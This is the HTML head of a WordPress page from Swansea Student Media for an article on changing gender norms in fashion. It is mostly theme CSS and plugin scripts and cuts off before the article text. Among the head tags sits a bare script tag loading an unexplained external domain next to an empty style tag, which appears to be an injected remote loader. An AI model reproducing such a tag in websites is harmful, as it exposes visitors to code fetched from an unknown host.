

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2020/11/27/changing-gender-norms-in-fashion/
body_size: 21904
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Changing Gender Norms In Fashion | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?fit=700%2C500" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Changing Gender Norms In Fashion Comments Feed" href="http://www.swanseastudentmedia.com/2020/11/27/changing-gender-norms-in-fashion/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"fa5619a207","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/13669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Black Excellence in the Bubble' href='http://www.swanseastudentmedia.com/2020/11/27/black-excellence-in-the-bubble/' />
<link rel='next' title='How Swansea University and Swansea Student’s Union Support Black Students?' href='http://www.swanseastudentmedia.com/2020/11/30/how-swansea-university-and-swansea-students-union-support-black-students/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2020/11/27/changing-gender-norms-in-fashion/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-3yt' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F11%2F27%2Fchanging-gender-norms-in-fashion%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F11%2F27%2Fchanging-gender-norms-in-fashion%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"ab3e75164c","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Changing Gender Norms In Fashion" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2020/11/27/changing-gender-norms-in-fashion/" />
<meta property="og:description" content="Changing Gender Norms In Fashion By Rhianydd Sword &nbsp; Arguably, fashion is a culture that has always been pretty gender-specific. Skirts for girls, trousers for boys, we accept it and move on. …" />
<meta property="article:published_time" content="2020-11-27T21:36:22+00:00" />
<meta property="article:modified_time" content="2020-11-27T21:36:22+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?fit=700%2C500" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Changing Gender Norms In Fashion" />
<meta name="twitter:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?fit=700%2C500&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
